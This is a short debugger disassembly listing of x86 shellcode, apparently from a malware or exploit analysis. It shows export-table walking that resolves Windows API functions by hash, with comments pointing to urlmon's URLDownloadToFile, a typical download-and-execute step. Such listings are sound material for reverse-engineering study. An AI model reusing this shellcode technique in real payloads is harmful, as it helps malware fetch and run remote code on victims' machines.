 004010BF . 8B46 24 MOV EAX,DWORD PTR DS:[ESI+24]
004010C2 . 03C3 ADD EAX,EBX urlmon.#262
004010C4 . 66:8B0C48 MOV CX,WORD PTR DS:[EAX+ECX*2]
004010C8 . 8B56 1C MOV EDX,DWORD PTR DS:[ESI+1C]
004010CB . 03D3 ADD EDX,EBX urlmon.#262
004010CD . 8B048A MOV EAX,DWORD PTR DS:[EDX+ECX*4]
004010D0 . 03C3 ADD EAX,EBX urlmon.#262
004010D2 . 5F POP EDI urlmon.URLDownloadToF
004010D3 . 5E POP ESI urlmon.URLDownloadToF
004010D4 . 50 PUSH EAX urlmon.URLDownloadToF
004010D5 . C3 RETN
004010D6 > 8D7D 1C LEA EDI,DWORD PTR SS:[EBP+1C]
004010D9 . 57 PUSH EDI
004010DA . 52 PUSH EDX urlmon.78131DB4
004010DB . B8 33CA8A5B MOV EAX,5B8ACA33
004010E0 . E8 A2FFFFFF CALL shellcod.00401087
004010E5 . 32C0 XOR AL,AL